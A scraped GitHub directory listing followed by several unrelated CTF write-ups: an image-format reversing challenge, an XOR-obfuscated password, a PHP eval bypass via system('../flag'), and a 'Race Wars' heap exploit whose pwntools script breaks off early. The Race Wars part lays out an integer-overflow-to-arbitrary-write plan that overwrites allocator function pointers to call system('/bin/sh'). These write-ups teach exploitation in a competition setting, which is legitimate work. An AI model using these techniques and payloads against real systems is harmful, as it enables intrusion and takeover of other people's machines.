<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":118874597,"originating_url":"https://github.com/zj3t/ctf/tree/master/xctf2018/once","user_id":null}}" data-hydro-click-hmac="560e30541e1cb6a126da429eff0261b83cee82efc947dbe167481a39c9c31ae1"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/zj3t/ctf/refs" cache-key="v0:1516864473.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="emozdC9jdGY=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/zj3t/ctf/refs" cache-key="v0:1516864473.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="emozdC9jdGY=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>xctf2018</span></span><span>/</span>once<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>xctf2018</span></span><span>/</span>once<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/zj3t/ctf/tree-commit/2bb59e7b79bff6ccb7e956c1849f56793d35c165/xctf2018/once" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/zj3t/ctf/file-list/master/xctf2018/once"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc.so.6</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>once</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Proprietary Format - Reversing - 326 points - 19 teams solved
> The villains are communicating with their own proprietary file format. Figure out what it is.>> $ nc proprietary.ctfcompetition.com 1337>> [Attachment](./c0f3178a1f16d1a2c8b281fd8cd10b24da2fc9eafa551664f73357efe091f189.zip)
The attachement is a file named `flag.ctf` - looking at it in a hex editor I saw four magic bytes `GCTF` at thestart, then little endian 32 bit values corresponding to `600` and `400` - so I assumed it was some kind ofpicture format.
At first I completely missed that there was a network address in the challenge description, so I spent a lot oftime doing analysis of the content of the file. It seemed like some kind of stream format - each "element" was abyte in the range `0x00`-`0x0f`, where all elements except `0x0f` was followed by a 3-byte value. Interpretingthese 3-byte values in isolation as RGB pixels gave some garbled pastel colored gradients, which suggested thatthe picture format assumption was correct.
Due to lack of progress I dropped the challenge until near the end of the contest, when someone made me aware ofthe network address. After a bit of error message guided fuzzing, I found out that the service first requiredthree lines each terminated by `LF`, first the format specifier `P6`, then the width and height of the picture,like `320 240`, and finally some unknown value that always had to be `255`. Then it read in width*height raw RGBpixel values, and in return it sent the picture encoded in the proprietary format.
With a reference encoder, I finally made some progress. I quickly realized that it was some kind of 2D basedlossy encoding, but couldn't figure out the specifics before time ran out.
Some days after the contest I realized what was missing from the puzzle and managed to write a decoder. First,find the largest power of 2 square that can fit the entire picture - in the case of `flag.ctf` this is a`1024x1024` pixel square. Then, split the picture into quadrants, and read the first "command" byte. Here, eachbit corresponds to a`512x512` pixel quadrant:
1 2 4 8 where a set bit means that you should recursively parse that quadrant, and a cleared bit means that you shouldpaint the entire quadrant with the color following after the command byte. (Since `0x0f` means recursively parseall quadrants, no color follows it.)
As an example, this is the format of the sample file, excluding the 12 byte header:
03 000000 [upper left quadrant data] [upper right quadrant data]
This means that the definition of the upper left `512x512` block comes first, then the definition of the upperright block. The bottom blocks are painted entirely black, as that's the color following the command. As theoriginal picture was only `400` pixels high, this makes sense.
With this information, I was able to write a [picture decoder](./proprietary_decoder.py), and finally exctractthe flag `CTF{P1c4Ss0_woU1d_B3_pr0UD}` |
When we enter the flag from previous level as the password we can see that it's not the end and we have to enter secondary password.When we analyze it in IDA, we can notice that it only checks if the password has 35 characters (maybe it wasn't intended by creators of this challenge).Anyway we can the second flag offline. There is `_ZL4FLAG` offset in IDA and it's `const unsigned __int8 FLAG[35]`.We can also notice that before length check our password is xorred with 0xC7 byte. So maybe if we just xor the flag from memory with this byte we'd get the flag back?This [script](https://github.com/BOAKGP/CTF-Writeups/blob/master/Google%20CTF%202018%20Quals%20Beginners%20Quest/Admin%20UI/2nd.py) does it for us.
Flag: `CTF{Two_PasSworDz_Better_th4n_1_k?}` |
The challenge is a black-box reversing challenge where we have to reverse-engineer an image format. Experimenting with one-dimensional rows or columns reveals a binary tree structure, and after examining the bits set in some important bytes in the format, everything is revealed to be a quadtree. Read the details here: https://blog.vero.site/post/proprietary-format |
## 104 PHP Eval White-List ##
(re, web)
**Files provided**
- `eval.so`
**Description**
The challenge website which lets us run PHP's `eval` with "patched" version of `eval`. The shared object file contained the patched function.
**Solution**
Since the website said to try and execute `flag`, before even looking into the shared object, I tried `system("../flag")`. Done: `OOO{Fortunately_php_has_some_rock_solid_defense_in_depth_mecanisms,_so-everything_is_fine.}` |
Race Wars---------
### Description:
Jhonny: I gotta get you racing again so I can make some money off your ass.Me: We'll see..
### First checks:
```bash$ file ./racewars: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked$ checksec --file ./racewars: Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
### After some hours of reversing
We reversed all the basic interaction functions. Such as: choose_engine(), choose_chassis(), etc.. Most of them are justfake and do not allow you to actually make a choice.
We understood that upgrade_transmission(transmission_struct * transmission) could have been the game winner. In fact it doasnot carefully checks for memory bounds when upgrading the Nth gear ratio. If transmission->gears_num is set to 0xffffffffffffffff then you can easily gain both arbitrary read and write (byte per byte).
```cunsigned __int64 __fastcall upgrade_transmission(transmission_struct *transmission){ __int64 inserted_value; // [rsp+10h] [rbp-20h] __int64 confirm; // [rsp+18h] [rbp-18h] __int64 selected_gear; // [rsp+20h] [rbp-10h] unsigned __int64 v5; // [rsp+28h] [rbp-8h]
v5 = __readfsqword(0x28u); inserted_value = -1LL; confirm = -1LL; selected_gear = -1LL; printf("ok, you have a transmission with %zu gears\n", transmission->gears_num); printf("which gear to modify? "); __isoc99_scanf("%zu", &inserted_value); if ( transmission->gears_num > (unsigned __int64)--inserted_value ) { printf( "gear ratio for gear %zu is %zu, modify to what?: ", inserted_value + 1, (unsigned __int8)transmission->ratios[inserted_value + 1]); selected_gear = inserted_value; __isoc99_scanf("%zu", &inserted_value); printf("set gear to %d\n? (1 = yes, 0 = no)", inserted_value); __isoc99_scanf("%zu", &confirm); if ( confirm ) transmission->ratios[selected_gear + 1] = inserted_value; } else { puts("ERROR: can't modify this gear."); } return __readfsqword(0x28u) ^ v5;}```So we started searching for a bug that could give us the chance to overwrite that variable. We basically reversed all of the functions, including the ones handling the custom allocator usedby the program. It was intersting to notice that the custom heap management would not put any boundaries between its allocation. For instance a transmission_struct could have been right nextto a chassis one with no chunk headers or any byte separating them.
### We finally found the bug
After hours spent reversing we realized the bug was instead under our eyes all the time.The choose_tires() function (fragment below) is in fact asking for how many pairs of tires we want for our car.For obvious reasons we must input a number grater or equal then 2. This input is then multiplied for 32 (the size of tire_struct) and passed to get_object_memory() function as its argument. We can just adjust the number of tires to pass the check but overflow the integer to trigger a get_object_memory(0).This ends up returning a valid tire_struct() pointer but not updating the top_chunk addr in the customarena struct.
```c puts("how many pairs of tires do you need?"); __isoc99_scanf("%d", &tires_pairs); if ( tires_pairs <= 1 ) { puts("you need at least 4 tires to drive..."); exit(1); } v5 = 32 * tires_pairs; v6 = (tyre_struct *)get_object_memory((custom_arena *)buffer, 32 * tires_pairs); if ( v6 ) *tires_num = 2 * tires_pairs;```
### Exploit strategy
Ok now if we go with something like:```choose_chassis()choose_engine()choose_tires() --> 2**27 pairschoose_transmission()```We should end in a state in which tires_struct and transmission_struct are allocated in the same memory area.Modifying the tires_struct with the upgrade_tires() function should end up in overwriting the transmission->gears_numvalue. To achieve a call to system('/bin/sh\x00') we found convinient to overwrite custom function pointers implemented by the allocator,which are used in the cleaning_up function (sub_4009F3()) showed below.
```cvoid __fastcall cleaning_up(custom_arena *buffer){ custom_arena *ptr; // ST10_8 custom_arena *next_arena; // [rsp+18h] [rbp-18h] bin_struct *j; // [rsp+20h] [rbp-10h] function_struct *i; // [rsp+28h] [rbp-8h]
for ( i = (function_struct *)buffer->functions_list; i; i = (function_struct *)i->next_func ) { if ( i->function ) ((void (__fastcall *)(_QWORD))i->function)(i->arg); }```We just need to place a pointer (using of course our arbitrary write) to a struct built as follows:```ptr_to_functionptr_to_argument0x00```
Calculating offsets to system() and "/bin/sh" its easy since libc is provided with the challenge.
### Final exploit
```python#!/usr/bin/env python2
from pwn import *
# context(log_level='debug')
libc = ELF('./libc-2.23.so')#p = process(argv=('/home/andrea/ld-2.23.so', '--library-path', '.', './racewars'))p = remote('2f76febe.quals2018.oooverflow.io', 31337)
def pow_hash(challenge, solution): return hashlib.sha256(challenge.encode('ascii') + struct.pack('<Q', solution)).hexdigest()
def check_pow(challenge, n, solution): h = pow_hash(challenge, solution) return (int(h, 16) % (2**n)) == 0
def solve_pow(challenge, n): candidate = 0 while True: if check_pow(challenge, n, candidate): return candidate candidate += 1
p.recvuntil('Challenge: ')challenge = p.recvuntil('\n')[:-1]p.recvuntil('n: ')n = int(p.recvuntil('\n')[:-1])
print('Solving challenge: "{}", n: {}'.format(challenge, n))
